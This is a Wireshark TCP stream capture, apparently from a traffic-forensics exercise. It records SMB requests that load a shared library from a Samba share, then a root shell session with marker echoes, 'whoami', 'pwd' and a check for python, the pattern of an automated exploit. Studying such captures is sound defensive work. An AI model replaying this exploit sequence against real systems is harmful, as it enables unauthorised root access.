 Wireshark · 追踪 TCP 流 (tcp.stream eq 65742) · 1.pcap
.Q...O.;.......Q.SMB@...................................0>...................... ...H. ...0...
.....r.SMB@...................................0>...................... ...H.*.\.\.1.9.2...1.6.8...9.1...1.4.3.\.I.P.C.$....P.SMB@..............
.................cC.V0>...........................................SMB@...............................cC.V0>......................9...................
....................@...x.........../.h.o.m.e./.s.h.a.r.e./.r.N.Y.s.T.t.d.y...s.o......#.SMB.9....................d~d......sh: turning off NDELAY mod
e
echo DND55vUPru7ol1Yu
DND55vUPru7ol1Yu
echo Ihgfmheqfl
Ihgfmheqfl
whoami
root
pwd
/tmp
ls
echo 3538925174;echo pRypIvGIIXbjIKTnRESyJCNUPJhOfJxl
3538925174
pRypIvGIIXbjIKTnRESyJCNUPJhOfJxl
echo ZKkfLDJzKIKiPihwObXRrSKrluvtUfKe;command -v command;echo ZKkfLDJzKIKiPihwObXRrSKrluvtUfKe
ZKkfLDJzKIKiPihwObXRrSKrluvtUfKe
command
ZKkfLDJzKIKiPihwObXRrSKrluvtUfKe
echo qbTSdkHKNlRFtKrnDzTVLntlDzlTlaaj;command -v 'python' && echo true;echo qbTSdkHKNlRFtKrnDzTVLntlDzlTlaaj
qbTSdkHKNlRFtKrnDzTVLntlDzlTlaaj
/usr/bin/python
true
qbTSdkHKNlRFtKrnDzTVLntlDzlTlaaj
分组 134743。26 客户端 分组, 36 服务器 分组, 37 turn(s).点击选择。
整个对话（3205 bytes） Show data as ASCII 流 65742
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help